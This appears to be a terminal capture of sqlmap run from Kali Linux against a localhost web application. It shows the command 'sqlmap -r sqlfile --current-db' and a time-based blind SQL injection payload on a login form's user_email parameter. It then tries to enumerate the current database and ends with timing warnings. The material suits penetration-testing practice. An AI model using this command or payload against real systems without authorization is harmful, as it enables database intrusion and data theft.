 kali@kali: ~/Desktop 211x48
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sqlfile --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:34:42 /2025-09-06/
[04:34:42] [INFO] parsing HTTP request from 'sqlfile'
[04:34:42] [WARNING] provided value for parameter 'remaining' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[04:34:42] [INFO] resuming back-end DBMS 'mysql'
[04:34:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_email=a' AND (SELECT 9219 FROM (SELECT(SLEEP(5)))Wozs) AND 'BwJY'='BwJY&user_pass=a&btnLogin=Log in
---
[04:34:43] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:34:43] [INFO] fetching current database
[04:34:43] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[04:36:03] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[04:36:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[04:36:29] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[04:36:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 04:36:28 /2025-09-06/